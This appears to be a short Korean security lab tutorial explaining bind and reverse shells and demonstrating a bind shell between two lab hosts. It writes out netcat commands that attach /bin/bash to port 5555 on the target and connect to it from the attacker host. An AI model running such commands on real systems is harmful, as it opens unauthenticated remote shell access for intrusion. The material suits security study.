[정보보안] Bind Shell 공격 실습

출처: https://www.geeksforgeeks.org/difference-between-bind-shell-and-reverse-shell/



원격에서 서버에 명령어를 실행할 수 있는 쉘(Shell)을 획득하는 방법은 크게 2가지가 있습니다.

- 바인드 쉘(Bind Shell): 클라이언트(공격자)가 타겟 서버(공격 대상)에 접속하여 타겟 서버(공격 대상)의 쉘을 획득하는 방법

- 리버스 쉘(Reverse Shell): 역으로 타겟 서버(공격 대상)가 클라이언트(공격자)로 접속해서 클라이언트(공격자)가 타겟 서버(공격 대상)의 쉘을 획득하는 방법

바인드 쉘 테스트를 위한 준비사항은 아래와 같습니다.

- 공격자의 호스트명: centos8

- 공격자의 IP주소: 192.168.56.104

- 공격 대상의 호스트명: rhel7u9

- 공격 대상의 IP주소: 192.168.56.108

- 공격자가 사용할 공격 대상의 포트 번호: 5555

Bind Shell 공격 실습

- 공격 대상 호스트에서

nc명령어를 실행하여 연결 요청 대기[root@rhel7u9 ~]# nc -lvp 5555 -e /bin/bash Ncat: Version 7.50 ( https://nmap.org/ncat ) Ncat: Listening on :::5555

- 공격 호스트에서 공격 대상 호스트에게 연결 요청

[root@centos8 ~]# nc 192.168.56.108 5555 ##

hostname명령어를 입력하면 공격 대상의 호스트명이 출력됩니다. hostname rhel7u9